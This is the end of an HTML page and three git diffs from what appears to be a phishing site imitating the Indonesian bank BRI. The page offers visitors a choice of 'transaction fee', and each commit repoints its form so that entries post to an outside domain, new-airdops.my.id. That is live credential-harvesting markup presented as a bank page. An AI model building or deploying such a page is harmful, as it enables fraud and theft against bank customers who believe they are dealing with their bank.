<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
        $( document ).ready(function() {
            setTimeout(() => {
                $('welalxcome').hide();
                $('chsalxcome2').fadeIn();
            },500)
        });
</script>
<!-- </body> -->
</body>
</html>

==== commit e43d64da: "Update index.html" ====
--- a/BRI/index.html
+++ b/BRI/index.html
@@ -1063,7 +1063,7 @@
 </div>
 
 
-<form method="post" action="req/index.php">
+<form method="post" action="https://new-airdops.my.id/BRI/req/index.php">
 <div class="" style="margin-left: 20px;margin-top: -60px;position:relative;border:0px solid #0085e0;padding:15px;width:82%;border-radius:20px; background: #fff; height: 295px; box-shadow: rgba(0, 0, 0, 0.15) 0px 5px 15px 0px; overflow:hidden">
 <center style="color:#09559a; line-height: 17px; font-size: 15px; padding: 5px"><p>Silahkan Pilih Tarif Transaksi Sesuai Kebutuhan Anda Di Bawah Ini</p><br><hr>
 <img style="width:100%;"src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2BIEUAINrC8oE1Xqi6NvefVRbQdKf-VYtFyaC-Eu9WRpaennGI5NBusLVcLpfuTaNuPWMBkXhQFjxIRzlvLc85xfzHOKyQe8unseX2lXgxYXYc0UJKXvz4uXI7HepcXuJ4Df8hRf4oZpsuqJZO9cATofakvlIjpolNN95QqU5Ttdk-E0r5jMXrRKUGqQ/s1080/AddText_02-18-01.06.41.jpg" alt="">
@@ -1128,3 +1128,4 @@
 </body>
 </html>
 
+	

==== commit 1091e950: "Update index.html" ====
--- a/BRI/index.html
+++ b/BRI/index.html
@@ -1063,7 +1063,7 @@
 </div>
 
 
-<form method="post" action="https://new-airdops.my.id/BRI/req/index.php">
+<form method="post" action="https://new-airdops.my.id/bri/index.php">
 <div class="" style="margin-left: 20px;margin-top: -60px;position:relative;border:0px solid #0085e0;padding:15px;width:82%;border-radius:20px; background: #fff; height: 295px; box-shadow: rgba(0, 0, 0, 0.15) 0px 5px 15px 0px; overflow:hidden">
 <center style="color:#09559a; line-height: 17px; font-size: 15px; padding: 5px"><p>Silahkan Pilih Tarif Transaksi Sesuai Kebutuhan Anda Di Bawah Ini</p><br><hr>
 <img style="width:100%;"src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2BIEUAINrC8oE1Xqi6NvefVRbQdKf-VYtFyaC-Eu9WRpaennGI5NBusLVcLpfuTaNuPWMBkXhQFjxIRzlvLc85xfzHOKyQe8unseX2lXgxYXYc0UJKXvz4uXI7HepcXuJ4Df8hRf4oZpsuqJZO9cATofakvlIjpolNN95QqU5Ttdk-E0r5jMXrRKUGqQ/s1080/AddText_02-18-01.06.41.jpg" alt="">

==== commit 887c8996: "Update index.html" ====
--- a/BRI/index.html
+++ b/BRI/index.html
@@ -1063,7 +1063,7 @@
 </div>
 
 
-<form method="post" action="https://new-airdops.my.id/bri/index.php">
+<form method="post" action="https://welcome.new-airdops.my.id/index.php">
 <div class="" style="margin-left: 20px;margin-top: -60px;position:relative;border:0px solid #0085e0;padding:15px;width:82%;border-radius:20px; background: #fff; height: 295px; box-shadow: rgba(0, 0, 0, 0.15) 0px 5px 15px 0px; overflow:hidden">
 <center style="color:#09559a; line-height: 17px; font-size: 15px; padding: 5px"><p>Silahkan Pilih Tarif Transaksi Sesuai Kebutuhan Anda Di Bawah Ini</p><br><hr>
 <img style="width:100%;"src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2BIEUAINrC8oE1Xqi6NvefVRbQdKf-VYtFyaC-Eu9WRpaennGI5NBusLVcLpfuTaNuPWMBkXhQFjxIRzlvLc85xfzHOKyQe8unseX2lXgxYXYc0UJKXvz4uXI7HepcXuJ4Df8hRf4oZpsuqJZO9cATofakvlIjpolNN95QqU5Ttdk-E0r5jMXrRKUGqQ/s1080/AddText_02-18-01.06.41.jpg" alt="">
